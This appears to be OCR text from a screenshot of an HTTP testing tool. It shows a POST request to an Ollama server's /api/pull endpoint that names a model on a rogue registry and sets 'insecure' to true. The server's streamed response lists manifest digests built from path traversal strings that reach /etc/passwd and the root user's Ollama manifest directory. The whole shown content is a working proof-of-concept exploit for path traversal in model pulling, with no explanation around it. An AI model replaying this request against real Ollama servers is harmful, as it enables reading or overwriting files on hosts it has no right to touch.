 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /api/pull HTTP/1.1
2 Host ? : 127.0.0.1:11434
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept-Encoding: gzip, deflate
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
7 Content-Length auto : 0
8
9 {
10 "name": "http://127.0.0.1/wjz/olm",
11 "insecure": true
12 }
513bytes / 0ms 美化 编码 详 情
1 HTTP/1.1 200 OK
2 Content-Type: application/x-ndjson
3 Date: Wed, 05 Mar 2025 03:06:43 GMT
4 Content-Length: 513
5
6 {"status":"pulling manifest"}
7 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../
tmp/notfoundfile","total":21,"completed":21}
8 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../etc/passwd",
"total":21,"completed":21}
9 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../
root/.ollama/models/manifests/127.0.0.1/wjz/olm/latest","total":698,
"completed":698}
10 {"error":"file does not exist"}
11
远端地址:127.0.0.1:7890; 总耗时:6
ms; URL:http://127.0.0.1:11434/ap
i/pul...